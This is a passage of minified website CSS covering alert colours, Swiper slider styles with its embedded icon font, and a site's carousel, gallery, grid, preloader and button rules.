hr{border-top-color:#ececf6}.alert-light .alert-link{color:#686868}.alert-dark{background-color:#d5d4d4;border-color:#c4c3c3;color:#161615}.alert-dark hr{border-top-color:#b7b6b6}.alert-dark .alert-link{color:#000}@font-face{font-family:swiper-icons;font-style:normal;font-weight:400;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff")}:root{--swiper-theme-color:#007aff}:host{display:block;margin-left:auto;margin-right:auto;position:relative;z-index:1}.swiper{display:block;list-style:none;margin-left:auto;margin-right:auto;overflow:hidden;padding:0;position:relative;z-index:1}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{box-sizing:content-box;display:flex;height:100%;position:relative;transition-property:transform;transition-timing-function:var(--swiper-wrapper-transition-timing-function,initial);width:100%;z-index:1}.swiper-android .swiper-slide,.swiper-ios .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-horizontal{touch-action:pan-y}.swiper-vertical{touch-action:pan-x}.swiper-slide{display:block;flex-shrink:0;height:100%;position:relative;transition-property:transform;width:100%}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{backface-visibility:hidden;transform:translateZ(0)}.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide{transform-style:preserve-3d}.swiper-css-mode>.swiper-wrapper{-ms-overflow-style:none;overflow:auto;scrollbar-width:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-css-mode.swiper-horizontal>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-css-mode.swiper-vertical>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-css-mode.swiper-free-mode>.swiper-wrapper{scroll-snap-type:none}.swiper-css-mode.swiper-free-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:none}.swiper-css-mode.swiper-centered>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}.swiper-css-mode.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper:before{height:var(--swiper-centered-offset-after);min-width:1px;width:100%}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-lazy-preloader{border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-top:4px solid transparent}.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader{animation:swiper-preloader-spin 1s linear infinite}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}.swiper-scrollbar{background:var(--swiper-scrollbar-bg-color,rgba(0,0,0,.1));border-radius:var(--swiper-scrollbar-border-radius,10px);position:relative;touch-action:none}.swiper-scrollbar-disabled>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-disabled{display:none!important}.swiper-horizontal>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-horizontal{bottom:var(--swiper-scrollbar-bottom,4px);height:var(--swiper-scrollbar-size,4px);left:var(--swiper-scrollbar-sides-offset,1%);position:absolute;top:var(--swiper-scrollbar-top,auto);width:calc(100% - var(--swiper-scrollbar-sides-offset, 1%)*2);z-index:50}.swiper-scrollbar.swiper-scrollbar-vertical,.swiper-vertical>.swiper-scrollbar{height:calc(100% - var(--swiper-scrollbar-sides-offset, 1%)*2);left:var(--swiper-scrollbar-left,auto);position:absolute;right:var(--swiper-scrollbar-right,4px);top:var(--swiper-scrollbar-sides-offset,1%);width:var(--swiper-scrollbar-size,4px);z-index:50}.swiper-scrollbar-drag{background:var(--swiper-scrollbar-drag-bg-color,rgba(0,0,0,.5));border-radius:var(--swiper-scrollbar-border-radius,10px);height:100%;left:0;position:relative;top:0;width:100%}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{align-items:center;color:var(--swiper-navigation-color,var(--swiper-theme-color));cursor:pointer;display:flex;height:var(--swiper-navigation-size);justify-content:center;margin-top:calc(0px - var(--swiper-navigation-size)/2);position:absolute;top:var(--swiper-navigation-top-offset,50%);width:calc(var(--swiper-navigation-size)/44*27);z-index:10}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{cursor:auto;opacity:.35;pointer-events:none}.swiper-button-next.swiper-button-hidden,.swiper-button-prev.swiper-button-hidden{cursor:auto;opacity:0;pointer-events:none}.swiper-navigation-disabled .swiper-button-next,.swiper-navigation-disabled .swiper-button-prev{display:none!important}.swiper-button-next svg,.swiper-button-prev svg{height:100%;-o-object-fit:contain;object-fit:contain;transform-origin:center;width:100%}.swiper-rtl .swiper-button-next svg,.swiper-rtl .swiper-button-prev svg{transform:rotate(180deg)}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:var(--swiper-navigation-sides-offset,10px);right:auto}.swiper-button-lock{display:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);font-variant:normal;letter-spacing:0;line-height:1;text-transform:none!important}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-rtl .swiper-button-prev{left:auto;right:var(--swiper-navigation-sides-offset,10px)}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:"next"}.swiper-grid>.swiper-wrapper{flex-wrap:wrap}.swiper-grid-column>.swiper-wrapper{flex-direction:column;flex-wrap:wrap}body,html{height:100%}body{color:#2b2a29;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;font-size:14px;font-weight:300;line-height:1.65;min-width:320px;overflow-x:hidden;position:relative}body.no-scroll{overflow:hidden}.theme-a{color:#fff}::-moz-placeholder{color:#aaa}::placeholder{color:#aaa}::-moz-selection{color:#1e90ff}::selection{color:#1e90ff}*,:after,:before{box-sizing:border-box}a:hover{color:#c51f28}h1{line-height:1.3}.img-responsive{display:block;height:auto;max-width:100%}.img-responsive.img-width,.img-responsive_wide{width:100%}.img-responsive_border{border:1px solid #dbdbdb}b,strong{font-weight:700}label{margin:0;padding:0}input,textarea{border:1px solid #666;font-size:15px;outline:none}input:focus:required:invalid,textarea:focus:required:invalid{border-color:red}input:required:valid,textarea:required:valid{border-color:green}.ul-a{list-style:none;margin:0;padding:0}.ul-a li{margin:0;padding:0 0 0 21px;position:relative}.ul-a li:before{background:currentColor;border-radius:50%;content:"";display:block;height:4px;left:8px;position:absolute;top:.65em;width:4px}.ul-b{list-style:none;margin:0;padding:0}.ul-b li{background:url(/images-static/icons/15-heart.svg) no-repeat 0 .1em;margin:0 0 7px;padding:0 0 0 32px}.validation-message{color:#e4002b;font-size:13px;line-height:1.3;margin-top:4px}.btn-style-reset,.button-style-reset{background:none;border:0;cursor:pointer;margin:0;overflow:visible;padding:0;width:auto}.btn-style-reset::-moz-focus-inner,.button-style-reset::-moz-focus-inner{border:0;margin:0;padding:0}.color-brand,.color-red{color:#e4002b}.color-default{color:#2b2a29}.font-weight-900{font-weight:700}.text-break-word{word-wrap:break-word}.text-center,.u-text-center{text-align:center}.u-margin-1,.u-margin-2{margin-bottom:60px}.u-margin-2{margin-top:60px}.hidden,.u-hidden{display:none}.disabled{mouse-pointer:none}@media only screen and (max-width:1043.98px){.u-hidden-md{display:none}}@media only screen and (max-width:767.98px){body.scroll-off-sm{overflow:hidden}.u-margin-1,.u-margin-2{margin-bottom:40px}.u-margin-2{margin-top:40px}.u-text-center-sm{text-align:center}.u-hidden-sm{display:none}}@keyframes rotate{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}@keyframes flare-1{0%{left:-100px;transform:skewX(-15deg)}20%{left:100%;transform:skewX(-15deg)}to{left:100%;transform:skewX(-15deg)}}@keyframes flare-2{0%{left:-100px;transform:skewX(-15deg)}20%{left:130%;transform:skewX(-15deg)}to{left:130%;transform:skewX(-15deg)}}@keyframes flare-3{0%{transform:translateX(-100%)}to{transform:translateX(100%)}}@keyframes flare-4-1{0%{left:-100px;transform:skewX(-15deg)}15%{left:100%;transform:skewX(-15deg)}30%{left:-100px;transform:skewX(-15deg)}45%{left:-100px;transform:skewX(-15deg)}to{left:-100px;transform:skewX(-15deg)}}@keyframes flare-4-2{0%{left:-100px;transform:skewX(-15deg)}15%{left:130%;transform:skewX(-15deg)}30%{left:-100px;transform:skewX(-15deg)}45%{left:-100px;transform:skewX(-15deg)}to{left:-100px;transform:skewX(-15deg)}}@keyframes snow-falling{0%{transform:translateY(-50%)}to{transform:translateY(0)}}@keyframes calendar-date-highlight{0%{background:#e4e4e4;border-color:#ddd}50%{background:#fee;border-color:#c77373}to{background:#e4e4e4;border-color:#ddd}}@keyframes heartbeat{0%{transform:scale(1)}20%{transform:scale(1.2)}40%{transform:scale(1.4)}to{transform:scale(1)}}@keyframes width-filling{0%{width:0}to{width:100%}}@keyframes jump{0%{transform:scale(1)}to{transform:scale(1.05)}}.animation{opacity:0;transform:translateY(70px);transition:opacity 1.5s ease,transform 1.5s ease}.animation.animated{opacity:1;transform:translateY(0)}.animation_type-1{opacity:1;transform:none}.animation_type-1 .animation__element{opacity:0;transition:opacity 1.5s ease}.animation_type-1 .animation__element.animated{opacity:1}.animation_type-2{opacity:1;transform:none}.animation_type-2 .animation__element{opacity:0;transform:translateY(70px);transition:opacity 1.5s ease,transform 1.5s ease}.animation_type-2 .animation__element.animated{opacity:1;transform:translateY(0)}.icon-rounded{align-items:center;background:#f3f3f3;border-radius:50%;color:#2b2a29;display:inline-flex;flex-basis:26px;font-size:17px;height:26px;justify-content:center;line-height:1;min-width:26px;text-align:center}.icon-rounded:before{display:inline-block}.icon-rounded._darken{background:#2b2a29;color:#fff}.icon-rounded_left{margin-right:10px}.icon-rounded_lg{flex-basis:44px;font-size:20px;height:44px;min-width:44px}.icon-rounded._text_lg{font-size:30px}.icon-rounded_sm{flex-basis:20px;font-size:11px;height:20px;min-width:20px}.icon-rounded_size-1{font-size:16px}.icon-rounded_size-2{font-size:14px}.icon-rounded_color-white{background:#fff}.icon-rounded_color-grey{background:#f3f3f3}.icon-rounded_color-1{background:#cd7c1c;color:#fff}.icon-rounded_color-2{background:#6c61b4;color:#fff}.icon-rounded_color-3{background:#006eff;color:#fff}.icon-rounded .az-icon-bed-double{font-size:80%}.icon,.icon-svg{background:none;display:inline-block;line-height:1;position:relative;vertical-align:top}.icon-svg{fill:currentColor;stroke:currentColor;stroke-width:0;height:1em;width:1em}.icon_question{background:#f3f3f3;font-size:14px}.icon_info-a,.icon_question,.icon_question-a{border-radius:50%;height:20px;line-height:20px;text-align:center;width:20px}.icon_info-a,.icon_question-a{background:#a8a8a8;color:#fff;font-size:16px;font-weight:700}.icon_question-a:after,.icon_question-b:after{content:"?"}.icon_info-a:after,.icon_info-b:after{content:"i"}.icon_info-b,.icon_question-b{border:1px solid;border-radius:50%;font-size:11px;font-weight:700;height:15px;line-height:14px;text-align:center;width:15px}.icon_minus,.icon_plus{align-items:center;border:1px solid;border-radius:50%;color:#2b2a29;display:flex;font-size:26px;height:1em;justify-content:center;line-height:1;width:1em}.icon_minus:after,.icon_plus:after{content:"+";font-size:.9em;position:relative;top:-1px}.icon_minus:after{content:"-"}.icon_minus-a,.icon_plus-a{align-items:center;border:1px solid;border-radius:50%;color:#2b2a29;display:flex;height:25px;justify-content:center;width:25px}.icon_minus-a:after,.icon_minus-a:before,.icon_plus-a:after,.icon_plus-a:before{background:currentColor;content:"";display:block;height:13px;position:absolute;width:13px}.icon_plus-a:before{height:1px;left:5px;top:11px}.icon_plus-a:after{left:11px;top:5px;width:1px}.icon_minus-a:before{height:1px;left:5px;top:11px}.icon_minus-a:after{display:none}.icon_logo{background:url(/images/_src/logo-short_colors.svg) no-repeat 0 0/100% 100%;height:20px;width:20px}.owl-carousel .item{display:block}.owl-carousel [class*=swiper-button]{background:rgba(0,0,0,.7);border:0;color:#fff;margin-top:-40px;outline:none}@media only screen and (max-width:767.98px){.owl-carousel [class*=swiper-button]{margin-top:-50px}}.owl-carousel [class*=swiper-button]:after{font-size:30px}.owl-carousel [class*=swiper-button].disabled{cursor:auto;opacity:.35;pointer-events:none}.owl-carousel .owl-dots{display:flex;gap:0 16px;justify-content:center;margin:25px 0 0;min-width:100%;overflow:hidden;padding:1px 0;width:100%}.owl-carousel .owl-dots .owl-dot{background:#bfbfbf;border:none;cursor:pointer;display:block;flex-grow:0;height:3px;outline:none;padding:0;position:relative;width:24px}.owl-carousel .owl-dots .owl-dot:before{display:none}.owl-carousel .owl-dots .owl-dot.active{background:#000}.owl-nav.disabled{display:none}.owl-nav-button{align-items:center;background:#f3f3f3;border:0;border-radius:50%;color:#2b2a29;cursor:pointer;display:flex;font-size:48px;height:1em;justify-content:center;margin:-.5em 0 0;opacity:1;padding:0;position:absolute;top:50%;transition:all .2s ease;transition:all .3s ease;-webkit-user-select:none;-moz-user-select:none;user-select:none;width:1em;z-index:2}.owl-nav-button:focus{outline:none}.owl-nav-button:hover{background:#dcdcdc;color:#2b2a29}.owl-nav-button.disabled{display:none}.owl-nav-button__icon{display:block;font-size:14px}.owl-nav-button_prev{left:0}.owl-nav-button_prev .owl-nav-button__icon{transform:scaleX(-1)}.owl-nav-button_next{right:0}.owl-nav-button-a{align-items:center;background:#fff;border:1px solid;border-radius:50%;color:#2b2a29;cursor:pointer;display:flex;height:40px;justify-content:center;margin-top:-20px;outline:none;padding:0;position:absolute;top:50%;transition:all .3s ease;-webkit-user-select:none;-moz-user-select:none;user-select:none;width:40px}.owl-nav-button-a:after{display:none}.owl-nav-button-a__icon{height:18px;width:18px}.owl-nav-button-a_prev{left:10px}.owl-nav-button-a_prev .owl-nav-button-a__icon{transform:scaleX(-1)}.owl-nav-button-a_next{right:10px}.owl-nav-button-a:hover{opacity:.8}.owl-nav-button-a:focus{outline:none}.owl-nav-button-a.disabled,.owl-nav-button-a.swiper-button-disabled{border:1px solid;color:#2b2a29;cursor:default!important;display:flex;opacity:.3}.owl-nav-button-a.swiper-button-lock{display:none}@media only screen and (max-width:767.98px){.owl-carousel .owl-dots{margin-top:25px}}.gallery{overflow:hidden;position:relative}.gallery .wrap__header{width:100%}.gallery .header{color:#2b2a29;display:block;font-size:60px;font-weight:300;line-height:1.2;padding:0 0 15px}.gallery .header,.gallery .header h2{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif}.gallery .header h2{font-size:inherit;font-weight:inherit;line-height:inherit;margin:0;padding:0}.gallery__overlay{background:linear-gradient(180deg,rgba(43,42,41,0),#141414);display:block;height:100%;top:0}.gallery__lupe,.gallery__overlay{left:0;opacity:0;position:absolute;transition:opacity .3s ease;width:100%}.gallery__lupe{align-items:center;background:none;border:0;color:#fff;display:flex;flex-direction:column;font-size:15px;margin-top:-25px;padding:0;top:50%}.gallery__lupe-icon{font-size:16px;margin-bottom:8px}.gallery__item{position:relative}.gallery__item:hover .gallery__lupe,.gallery__item:hover .gallery__overlay{opacity:1}.gallery .list__picture{display:flex;height:200px;margin-top:29px}@media only screen and (min-width:576px){.gallery .list__picture{height:250px}}@media only screen and (min-width:768px){.gallery .list__picture{height:300px}}@media only screen and (min-width:1044px){.gallery .list__picture{height:500px}}.gallery .gallery-slider{opacity:0;position:relative}.gallery .gallery-slider.owl-loaded{opacity:1}.gallery .gallery-slider .owl-nav-button-a{margin-top:-20px}.gallery .list__picture--column-one{display:flex}.gallery .list__picture--column-one .left{display:flex;flex-basis:33.3333%;max-width:33.3333%;min-width:33.3333%}.gallery .list__picture--column-one .left img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.gallery .list__picture--column-one .picture__wrap{display:block;flex-grow:1}.gallery .list__picture--column-one .picture__wrap .testdf{display:flex;flex-direction:column;height:100%}.gallery .list__picture--column-one .picture__wrap .bottom,.gallery .list__picture--column-one .picture__wrap .top{display:flex;height:100%}.gallery .list__picture--column-one .picture__wrap .bottom .img-1,.gallery .list__picture--column-one .picture__wrap .bottom .img-2,.gallery .list__picture--column-one .picture__wrap .top .img-1,.gallery .list__picture--column-one .picture__wrap .top .img-2{flex-grow:1;padding:0 0 0 10px}.gallery .list__picture--column-one .picture__wrap .bottom .img-1 a,.gallery .list__picture--column-one .picture__wrap .bottom .img-2 a,.gallery .list__picture--column-one .picture__wrap .top .img-1 a,.gallery .list__picture--column-one .picture__wrap .top .img-2 a{display:block;height:100%;width:100%}.gallery .list__picture--column-one .picture__wrap .bottom .img-1 img,.gallery .list__picture--column-one .picture__wrap .bottom .img-2 img,.gallery .list__picture--column-one .picture__wrap .top .img-1 img,.gallery .list__picture--column-one .picture__wrap .top .img-2 img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.gallery .list__picture--column-one .picture__wrap .bottom .video-preview-mini,.gallery .list__picture--column-one .picture__wrap .top .video-preview-mini{height:100%}.gallery .list__picture--column-one .picture__wrap .top{flex-shrink:1}.gallery .list__picture--column-one .picture__wrap .top_half{height:50%}.gallery .list__picture--column-one .picture__wrap .bottom{padding-top:10px}.gallery .list__picture--column-one .picture__wrap .bottom~.top,.gallery .list__picture--column-one .picture__wrap .top+.bottom{height:50%}.gallery .gallery_link .top a{color:#aaa;display:inline-block;font-size:18px;font-weight:300;padding-right:30px}.gallery .gallery_link .top a.active{color:#000;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;position:relative}.gallery .gallery_link .bottom a{color:#aaa;display:inline-block;font-size:18px;font-weight:300;padding-right:30px;position:relative}.gallery .gallery_link .bottom a.active{color:#000;position:relative}@media only screen and (max-width:1043.98px){.gallery__lupe,.gallery__overlay{display:none}}.grid_1{align-items:center;display:flex;margin-left:-55px}.grid_1>.grid__item{flex-grow:0;padding-left:55px;width:50%}.grid_1-reverse{flex-direction:row-reverse}.grid_2{display:flex;margin-left:-40px}.grid_2>.grid__item{flex-shrink:0;padding-left:40px;width:50%}.grid_2>.grid__item_1{flex-grow:1}.grid_2>.grid__item_offset-1{padding-top:13px}.grid_2-reverse{flex-direction:row-reverse}.grid_2-columns-3>.grid__item{width:33.33%}.grid_3{display:flex;margin-left:-80px}.grid_3>.grid__item{flex-grow:0;margin-bottom:30px;padding-left:80px}.grid_3>.grid__item_1{width:65%}.grid_3>.grid__item_2{width:35%}.grid_4{display:flex;margin-left:-20px}.grid_4>.grid__item{flex-grow:0;margin-bottom:20px;padding-left:20px;width:50%}.grid_5{display:flex;flex-wrap:wrap;margin-left:-15px}.grid_5>.grid__item{flex-grow:0;margin-bottom:15px;padding-left:15px;width:50%}.grid_5>.grid__item_w-4{width:33.33%}.grid_5-1{margin-left:-30px}.grid_5-1>.grid__item{margin-bottom:30px;padding-left:30px}.grid_5-2{margin-left:-40px}.grid_5-2>.grid__item{padding-left:40px}.grid_5-2>.grid__item_2 .grid__item-inner{padding-left:30px;padding-right:30px}.grid_6{display:flex;flex-wrap:wrap;gap:16px 0;margin-bottom:25px;margin-left:-16px}.grid_6>.grid__item{flex-grow:0;padding-left:16px;width:100%}.grid_6-columns-2>.grid__item{width:50%}.grid_6-columns-3>.grid__item{width:33.33%}.grid_6:last-child{margin-bottom:0}.grid_padding-1{padding-bottom:30px;padding-top:30px}.grid_reverse{flex-direction:row-reverse}.grid_align-start{align-items:flex-start}@media only screen and (max-width:1043.98px){.grid_1{margin-left:-30px}.grid_1>.grid__item{padding-left:30px}.grid_2{display:block;margin-left:0}.grid_2>.grid__item{padding-left:0;width:auto}.grid_2>.grid__item_1{margin-bottom:30px}.grid_2>.grid__item_offset-1{padding-bottom:13px;padding-top:0}.grid_3{display:block;margin-left:0}.grid_3>.grid__item{padding-left:0;width:auto}.grid_6-columns-2>.grid__item,.grid_6-columns-3>.grid__item{width:50%}}@media only screen and (max-width:767.98px){.grid_1{display:block;margin-left:0}.grid_1>.grid__item{padding-left:0;width:auto}.grid_2>.grid__item_1{margin-bottom:23px}.grid_5{display:block;margin-left:0}.grid_5>.grid__item{padding-left:0;width:auto}.grid_5-2>.grid__item_2 .grid__item-inner{padding-left:0;padding-right:0}.grid_6{margin-left:0}.grid_6>.grid__item{padding-left:0}.grid_6-columns-2>.grid__item,.grid_6-columns-3>.grid__item{width:100%}.grid_padding-1{padding-bottom:20px;padding-top:20px}}.preloader-a{background:url(/images/_src/preloader.svg) no-repeat 50% 50%;display:block;height:15px;width:50px}.preloader-b{animation:rotate 1.5s linear infinite;border:4px solid #000;border-radius:50%;border-top-color:transparent;display:block;font-size:38px;height:1em;left:50%;margin-left:-.5em;margin-top:-.5em;position:absolute;top:50%;transform-origin:50%;width:1em}.preloader-c{align-items:center;display:none;justify-content:center;position:fixed;z-index:10050}.preloader-c,.preloader-c__overlay{height:100%;left:0;top:0;width:100%}.preloader-c__overlay{background:rgba(0,0,0,.5);position:absolute}.preloader-c__data{background-color:#e4002b;background-position:50% 0;background-size:cover;color:#fff;height:544px;margin:auto;max-width:380px;position:relative;width:100%}.preloader-c__logo{background:#e4002b;color:#fff;display:flex;justify-content:center;margin:0 auto;padding:22px 0;position:relative;top:0;width:88px}.preloader-c__logo-img{height:53px;width:65px}.preloader-c__circle{height:450px;overflow:hidden;position:absolute;top:45px;width:100%}.preloader-c__circle-item{height:1em;left:50%;margin:-.5em 0 0 -.5em;position:absolute;top:50%;width:1em}.preloader-c__circle-item:before{border:1px solid #fff;border-radius:50%;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.preloader-c__circle-item_1{font-size:450px;-webkit-mask:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 450 450" preserveAspectRatio="none"><path d="M 0.49804688,0.49804688 V 226.50195 H 257.49805 v 223 h 192.0039 v -223 V 0.49804688 h -192.0039 z" /></svg>');mask:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 450 450" preserveAspectRatio="none"><path d="M 0.49804688,0.49804688 V 226.50195 H 257.49805 v 223 h 192.0039 v -223 V 0.49804688 h -192.0039 z" /></svg>');-webkit-mask-size:100% 100%;mask-size:100% 100%;overflow:hidden}.preloader-c__circle-item_2{font-size:224px}.preloader-c__circle-item_2 .preloader-c__circle-item-mark{animation:rotate 1.5s linear infinite;height:100%;left:0;position:absolute;top:0;width:100%}.preloader-c__circle-item_2 .preloader-c__circle-item-mark:after{background:#fff;border-radius:50%;content:"";display:block;height:8px;margin-left:-5px;margin-top:-4px;position:absolute;right:-4px;top:50%;width:8px}.preloader-c__circle-item_3{font-size:76px}.preloader-c__part_text{bottom:13px;left:20px;max-width:260px;position:absolute}.preloader-c__site{bottom:14px;font-size:9px;font-weight:400;position:absolute;right:20px}.preloader-c__title{background:#e4002b;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:26px;font-weight:300;line-height:1.2;padding:15px 10px 0 0;text-transform:uppercase;width:-moz-min-content;width:min-content}.preloader-c__title_item-2-ru{font-size:24px;line-height:1.3}.preloader-c__title b{font-weight:700}.preloader-c__title br{display:none}.preloader-c.shown{display:flex}@media only screen and (max-width:380px){.preloader-c__data{height:500px}.preloader-c__circle{height:400px}.preloader-c__circle-item_1{font-size:400px}.preloader-c__circle-item_2{font-size:200px}}@media only screen and (max-width:359px){.preloader-c__title{font-size:24px}}@media only screen and (max-width:339px){.preloader-c__title{font-size:22px}}.btn{background:#fff;border:1px solid #2b2a29;color:#2b2a29;cursor:pointer;display:inline-block;font-size:15px;font-weight:400;line-height:1.5;padding:13px 15px;position:relative;text-align:center;transition:all .3s ease;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle}.btn:focus,.btn:hover{box-shadow:none;color:#2b2a29;outline:none;text-decoration:none}.btn-primary{background:#e4002b;border-color:#e4002b;color:#fff;transition:.3s linear}.btn-primary:focus,.btn-primary:hover{background:#c51f28;color:#fff;text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0}.btn.disabled,.btn:disabled{border-color:#aaa;cursor:not-allowed;opacity:.65}.btn.disabled-a{border-color:silver;cursor:default}.btn.disabled-a,.btn.disabled-a:focus{background:silver}.btn__inner{display:inline-block;position:relative}.btn_rounded-1{border-radius:6px}.btn_size-1{font-size:18px;padding:10px 24px}.btn_arrow .btn__inner{padding-right:24px}.btn_arrow .btn__arrow{font-size:13px;margin-top:-.5em;position:absolute;right:0;top:50%}.btn__preloader{left:50%;margin:-8px 0 0 -25px;opacity:0;position:absolute;top:50%}.btn__flare{overflow:hidden;width:100%}.btn__flare,.btn__flare:before{height:100%;left:0;position:absolute;top:0}.btn__flare:before{filter:blur(30px);width:60px}.btn__flare:after,.btn__flare:before{background:hsla(0,0%,100%,.25);content:"";display:block;transform:translateX(-100px) 